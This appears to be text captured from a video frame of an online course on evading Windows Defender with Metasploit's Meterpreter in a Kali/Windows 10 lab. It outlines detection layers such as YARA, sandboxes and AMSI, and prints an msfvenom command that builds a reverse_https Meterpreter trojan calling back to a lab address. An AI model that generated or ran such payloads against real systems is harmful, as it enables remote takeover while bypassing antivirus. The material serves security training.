 Meterpreter vs Windows 10 (Defender)
1. Static Analysis
Signatures Static Scanning (Yara)
2. Run-Time Analysis
Behavior Monitoring / Heuristic Analysis
Sandbox - Isolated Virtual Machine
Online free scan
www.VirusTotal.com
www.AntiScan.me
Powershell
AMSI - Antimalware Scan Interface
Powershell - calls AMSI - like: 'AmsiUtils'
Trojan Payload
msfvenom --list formats
msfvenom \
-f c \
-o met_c_x64_port_8443.txt \
-p windows/x64/meterpreter/reverse_https \
LHOST=192.168.122.153 \
LPORT=8443
Win10 - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10
Recycle Bin
Microsoft
Edge
Type here to search
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.